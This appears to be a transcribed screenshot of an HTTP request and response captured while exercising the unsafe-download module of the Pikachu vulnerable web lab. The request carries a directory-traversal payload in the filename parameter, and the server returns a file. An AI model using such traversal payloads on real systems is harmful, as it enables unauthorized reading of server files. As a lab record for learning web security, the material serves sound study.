 GET /pikachu/vul/unsafedownload/execdownload.php?filename=../../../../../../../1.txt
HTTP/1.1
Host: 10.55.175.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.55.175.133/pikachu/vul/unsafedownload/down_nba.php
Cookie: PHPSESSID=lmgg0tq5he6jnjm8857v89bogh
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Wed, 20 Dec 2023 12:51:03 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Accept-Ranges: bytes
Accept-Length: 33
Content-Disposition: attachment; filename=1.txt
Connection: close
Content-Type: application/octet-stream
Content-Length: 33
98 183 37 122 14 124 65 67